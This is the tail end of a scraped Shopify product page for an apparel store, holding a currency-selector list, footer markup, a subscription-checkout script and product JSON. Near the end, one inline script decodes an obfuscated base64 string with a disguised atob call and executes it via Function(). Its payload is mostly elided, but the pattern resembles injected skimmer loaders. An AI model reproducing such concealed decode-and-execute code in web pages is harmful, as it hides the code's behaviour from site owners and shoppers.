              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>
  
  <div class="footer_bottomtext"><p class="footer__small-text">
        &copy; 2025 Warriors &amp; Scholars
.  All rights reserved.
</p></div>
</footer>


</div><a href="#PageContainer" class="visually-hidden">Back To Top</a>
      </div>
    </div><div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">
</div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>



<div class="smile-shopify-init"
  data-channel-key="channel_fE3HKWMjYeYcEn2kayJ4NP97"

></div>



    



    
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js" defer></script>
    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/matchmaker.js?v=127857440830638502661672732860" ></script>
    



    <!-- Begin ReCharge code -->
    <!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Theme Footer
	http://rechargepayments.com: v2
	Updated: 2017/09/12
-->

	<script>
		// Subscriptions Powered by ReCharge Payments: JavaScript
		(function() {
			// Basic function to load script files, will be used to include jQuery
			var loadScript = function(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				// If the browser is Internet Explorer
				if (script.readyState){
					script.onreadystatechange = function() {
						if (script.readyState == "loaded" || script.readyState == "complete") {
							script.onreadystatechange = null;
							callback();
						}
					};
				// For any other browser
				} else {
					script.onload = function() {
						callback();
					};
				}
				script.src = url;
				document.getElementsByTagName("head")[0].appendChild(script);
			};
			// This is our JavaScript that we'll run after jQuery is included
			var reChargeThemeFooterJS = function($) {
				function reChargeSaveCartNoteAndRedirectToCart() {
					var has_cart_note_or_attribute = false;
					try {
						var data = {};
						if ($('[name="note"]').val() != undefined) {
							var note = $('[name="note"]').val();
							data['note'] = note;
							has_cart_note_or_attribute = true;
						}
						if (has_cart_note_or_attribute) {
							$.ajax({
								type: 'POST',
								data: data,
								url: '/cart/update.js',
								dataType: 'json',
								success: function() {
									window.location.href = '/cart';
								}
							});
						} else {
							window.location.href = '/cart';
						}
					} catch (e) {
						window.location.href = '/cart';
					}
				}
				var checkout_button_selectors = '[href="/checkout"], form[action="/cart"] button[type="submit"], form[action="/cart"] input[type="submit"], form[action="/checkout"] input[type="submit"], form[action="/checkout"] button[type="submit"]';
				$(document).on('click', checkout_button_selectors, function(e) {
					if (!e.target.hasAttribute('data-disable-recharge')) {
						e.preventDefault();
						reChargeSaveCartNoteAndRedirectToCart();
						window.location.href = '/cart';
					} else {
						console.info('ReCharge disabled');
					}
				});
			}
			// Check if jQuery is added, if not, then we'll loadScript, otherwise, run reChargeJS
			if ((typeof(jQuery) == 'undefined') || (parseInt(jQuery.fn.jquery) == 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,"")) < 7.2)) {
				// We'll get our jQuery from Google APIs
				loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js', function() {
					jQuery172 = jQuery.noConflict(true);
					reChargeThemeFooterJS(jQuery172);
				});
			} else {
				reChargeThemeFooterJS(jQuery);
			}
		})();
	</script>

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code -->

    <!-- End ReCharge code -->
    <script> let _0x62073b = "[base64]/d2luZG93LmF0dGFjaEV2ZW50KCJvbmxvYWQiLGZ1bmN0aW9uKCl7fSk6d2luZG93Lm9ubG9hZD0oZXZlbnQpID0+IHt9O319"; Function(window["\x61\x74\x6F\x62"](_0x62073b))(); </script>
  

<script type="text/javascript">
  window.Globo      = window.Globo || {};
  Globo.moneyFormat = "${{ amount_no_decimals }}";
  Globo.shopOrigin  = "warriors-scholars.myshopify.com";
  Globo.assetsUrl   = '//warriorsandscholars.com/cdn/shop/t/60/assets/"';
  Globo.filesUrl    = '//warriorsandscholars.com/cdn/shop/files/"';
  window.GloboPreorderParams = {
    apiUrl: "https://preorder.globosoftware.net",
    shop: "warriors-scholars.myshopify.com",
    domain: "warriorsandscholars.com",
    theme: {"name":"Impulse","version":"5.1.2"},
    timezone_offset: '-05:00',
    now: '2025-12-16T20:59:41.0000-05:00',
    locale: "en",
    rootUrl:'',
    page: "product",
    
    product: {"id":7117589020824,"title":"Southwest - Bikini","handle":"southwest-bikini","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-11-23T11:20:02-05:00","created_at":"2021-11-11T15:36:21-05:00","vendor":"Warriors \u0026 Scholars","type":"Bikini","tags":["1 Pack","2XL","Bikini","Bikini21","BikiniBuild21","BikiniFall21Build","Cotton Fall 2021 Fabric","Cotton Softer Than Cotton","Fall 2021","L","M","MCF","S","Winter2021Cotton","XL","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41288765079704,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_489F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765112472,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_489F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28414322376856,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41288765145240,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_489F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35870783570072,"product_id":7117589020824,"position":1,"created_at":"2021-11-11T15:38:07-05:00","updated_at":"2021-11-11T15:38:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_489FSouthwest.jpg?v=1636663088","variant_ids":[41288765079704,41288765112472,41288765145240,41288765178008,41288765210776,41288765243544]},"available":false,"name":"Southwest - Bikini - 